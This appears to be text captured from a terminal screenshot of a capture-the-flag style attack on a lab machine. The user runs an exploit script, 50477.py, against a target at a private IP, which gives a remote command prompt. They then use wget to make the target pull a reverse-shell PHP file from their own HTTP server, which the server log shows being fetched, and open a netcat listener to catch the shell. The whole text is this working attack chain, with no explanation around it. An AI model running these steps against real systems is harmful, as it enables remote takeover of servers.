 avyavastham@MysteriousPC: /tmp/ignite
Session Actions Edit View Help
avyavastham@MysteriousPC:/tmp/ignite$ python3 50477.py -u http://10.201.125.124
[+]Connecting...
Enter Command $wget -O myRevShell.php 10.6.15.233:4445/prs.php
avyavastham@MysteriousPC:/tmp/ignite$ python -m http.server 4445
Serving HTTP on 0.0.0.0 port 4445 (http://0.0.0.0:4445/) ...
10.201.125.124 - - [17/Sep/2025 20:58:50] "GET /prs.php HTTP/1.1" 200 -
avyavastham@MysteriousPC:/tmp/ignite$ nc -lvnp 8888
listening on [any] 8888 ...